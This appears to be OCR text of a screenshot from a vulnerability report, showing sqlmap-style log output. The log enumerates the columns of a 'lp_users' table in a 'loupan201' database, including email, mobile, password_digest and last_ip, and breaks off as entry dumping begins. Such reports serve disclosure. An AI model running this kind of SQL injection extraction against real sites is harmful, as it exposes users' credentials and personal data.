 [14:21:49] [INFO] fetching columns for table 'lp_users' in database 'loupan201
[14:21:50] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[14:21:50] [INFO] retrieved: 24
[14:21:57] [INFO] retrieved: id
[14:22:01] [INFO] retrieved: capacity
[14:22:31] [INFO] retrieved: account
[14:22:50] [INFO] retrieved: city_id
[14:23:43] [INFO] retrieved: nickname
[14:24:01] [INFO] retrieved: email
[14:24:25] [INFO] retrieved: mobile
[14:24:51] [INFO] retrieved: password_digest
[14:25:50] [INFO] retrieved: last_time
[14:26:16] [INFO] retrieved: last_ip
[14:26:58] [INFO] retrieved: reg_time
[14:27:57] [INFO] retrieved: created_at
[14:28:38] [INFO] retrieved: updated_at
[14:29:46] [INFO] retrieved: status
[14:30:07] [INFO] retrieved: avatar
[14:30:27] [INFO] retrieved: mobile_status
[14:31:44] [INFO] retrieved: city_status
[14:32:22] [INFO] retrieved: phone
[14:32:34] [INFO] retrieved: qq
[14:32:48] [INFO] retrieved: if_frez
[14:33:32] [INFO] retrieved: if_erp
[14:33:58] [INFO] retrieved: if_del
[14:34:40] [INFO] retrieved: if_fenx@ao
[14:35:50] [INFO] retrieved: fenxiao_time
www.wooyun.org
[14:36:41] [INFO] fetching entries for table 'lp_users' in database 'loupan201